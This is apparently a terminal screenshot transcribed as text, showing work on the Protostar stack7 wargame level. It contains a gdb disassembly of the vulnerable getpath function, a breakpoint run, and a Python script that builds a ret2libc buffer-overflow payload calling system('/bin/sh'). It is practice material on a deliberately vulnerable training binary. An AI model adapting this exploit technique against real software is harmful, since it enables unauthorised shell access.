 root@kali: ~ (ssh) ⌘1
user@protostar: /opt... ⌘2
user@protostar: /opt/protostar/bin (ssh)
0x080484d7 <getpath+19>: mov eax,ds:0x8049780
0x080484dc <getpath+24>: mov DWORD PTR [esp],eax
0x080484df <getpath+27>: call 0x80483d4 <fflush@plt>
0x080484e4 <getpath+32>: lea eax,[ebp-0x4c]
0x080484e7 <getpath+35>: mov DWORD PTR [esp],eax
0x080484ea <getpath+38>: call 0x80483a4 <gets@plt>
0x080484ef <getpath+43>: mov eax,DWORD PTR [ebp+0x4]
0x080484f2 <getpath+46>: mov DWORD PTR [ebp-0xc],eax
0x080484f5 <getpath+49>: mov eax,DWORD PTR [ebp-0xc]
0x080484f8 <getpath+52>: and eax,0xb0000000
0x080484fd <getpath+57>: cmp eax,0xb0000000
0x08048502 <getpath+62>: jne 0x8048524 <getpath+96>
0x08048504 <getpath+64>: mov eax,0x8048634
0x08048509 <getpath+69>: mov edx,DWORD PTR [ebp-0xc]
0x0804850c <getpath+72>: mov DWORD PTR [esp+0x4],edx
0x08048510 <getpath+76>: mov DWORD PTR [esp],eax
0x08048513 <getpath+79>: call 0x80483e4 <printf@plt>
0x08048518 <getpath+84>: mov DWORD PTR [esp],0x1
0x0804851f <getpath+91>: call 0x80483c4 <_exit@plt>
0x08048524 <getpath+96>: mov eax,0x8048640
0x08048529 <getpath+101>: lea edx,[ebp-0x4c]
0x0804852c <getpath+104>: mov DWORD PTR [esp+0x4],edx
0x08048530 <getpath+108>: mov DWORD PTR [esp],eax
0x08048533 <getpath+111>: call 0x80483e4 <printf@plt>
0x08048538 <getpath+116>: lea eax,[ebp-0x4c]
0x0804853b <getpath+119>: mov DWORD PTR [esp],eax
0x0804853e <getpath+122>: call 0x80483f4 <strdup@plt>
0x08048543 <getpath+127>: leave
0x08048544 <getpath+128>: ret
End of assembler dump.
(gdb) break *0x08048544
Breakpoint 1 at 0x8048544: file stack7/stack7.c, line 24.
(gdb) define hook-stop
Type commands for definition of "hook-stop".
End with a line saying just "end".
>x/1i $eip
>x/8wx $esp
>end
(gdb) r < /tmp/exploit
Starting program: /opt/protostar/bin/stack7 < /tmp/exploit
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPDRRRRSSSS
TTTTD����`췿c�
0x8048544 <getpath+128>: ret
0xbffff77c: 0x08048544 0xb7ecffb0 0xb7ec60c0 0xb7fb63bf
0xbffff78c: 0xb7eadc00 0x00000001 0xbffff834 0xbffff83c
Breakpoint 1, 0x08048544 in getpath () at stack7/stack7.c:24
24 stack7/stack7.c: No such file or directory.
in stack7/stack7.c
(gdb)
user@protostar: /tmp (ssh)
user@protostar:/tmp$ cat exploit.py
import struct
padding = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT"
ret = struct.pack("I", 0x08048544) # objdump -d stack7 -M intel | grep ret
system = struct.pack("I", 0xb7ecffb0) # p system
exit = struct.pack("I", 0xb7ec60c0) # p exit {Return after system call}
bin_sh = struct.pack("I", 0xb7fb63bf) # {strings -a -t x /lib/libc-2.11.2.so | grep "/bin/sh"} & {x/
s 0xb7e97000+0x0011f3bf}
print padding+ret+system+exit+bin_sh
user@protostar:/tmp$
user@protostar:/tmp$ python exploit.py > exploit
user@protostar:/tmp$